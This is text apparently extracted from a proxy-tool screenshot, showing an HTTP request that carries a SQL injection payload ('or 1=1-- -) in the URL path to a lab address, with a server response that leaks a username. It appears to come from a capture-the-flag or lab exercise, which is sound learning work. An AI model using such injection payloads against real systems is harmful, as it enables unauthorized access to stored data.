 Request
Pretty Raw Hex \n
1 GET /users/'or%201=1--%20- HTTP/1.1
2 Host: 10.10.10.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 22
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Mon, 20 Feb 2023 17:22:56 GMT
6
7 {
"username":"dorthi"
}
8